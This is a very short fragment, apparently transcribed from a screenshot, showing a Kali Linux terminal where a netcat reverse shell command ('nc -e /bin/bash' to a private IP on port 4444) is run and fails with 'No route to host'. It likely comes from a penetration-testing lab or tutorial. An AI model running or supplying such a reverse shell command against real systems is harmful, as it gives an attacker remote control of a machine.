 ┌──(kali㉿kali)-[~]
└─$ nc -e /bin/bash 192.168.1.5 4444
(UNKNOWN) [192.168.1.5] 4444 (?) : No route to host